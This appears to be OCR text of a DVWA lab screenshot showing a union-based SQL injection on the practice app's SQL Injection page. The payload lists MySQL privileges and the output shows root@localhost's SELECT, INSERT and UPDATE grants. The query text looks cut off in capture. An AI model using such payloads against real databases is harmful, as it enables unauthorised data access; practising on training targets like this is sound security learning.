 Damn Vulnerable Web Ap
192.168.56.10/dvwa/vulnerabilities/sqli/?id=%27+union+all+select+1%2Cconcat%28grantee%2C0x3a%2Cprivilege_type%2C0x3a%2Cis
DVWA
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union all select 1,concat(grantee,0x3a,privilege_type,0x3a,is_grantable),3,4
First name: 'root'@'localhost':SELECT:YES
Surname: 3
ID: ' union all select 1,concat(grantee,0x3a,privilege_type,0x3a,is_grantable),3,4
First name: 'root'@'localhost':INSERT:YES
Surname: 3
ID: ' union all select 1,concat(grantee,0x3a,privilege_type,0x3a,is_grantable),3,4
First name: 'root'@'localhost':UPDATE:YES
Surname: 3